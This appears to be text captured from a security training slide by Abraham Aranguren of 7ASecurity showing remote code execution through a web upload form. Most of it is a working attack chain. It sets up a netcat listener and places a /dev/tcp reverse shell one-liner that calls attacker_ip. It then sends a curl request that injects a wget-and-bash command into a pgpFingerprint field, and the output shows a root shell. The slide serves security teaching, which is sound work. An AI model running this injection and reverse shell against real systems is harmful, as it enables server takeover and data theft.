 Attack: RCE in user file upload (pwn)
Abraham Aranguren
Setup a shell listener:
nc -nlvp 4444
reverse shell one liner in attacker webroot:
File: /var/www/html/a.txt
Contents:
0<&196;exec 196<>/dev/tcp/attacker_ip/4444; sh <&196 >&196 2>&196
Pwn:
curl -k https://some.site.com/ --data
'pgpFingerprint=123456 | wget http://attacker_ip/a.txt; bash a.txt |
123&alias=abcdefg&data=Y3VyZTUz'
Enjoy:
connect to [192.168.0.127] from (UNKNOWN) [x.x.x.x] 60681
whoami
root
+ 7asecurity.com
7A
SECURITY
03:33:12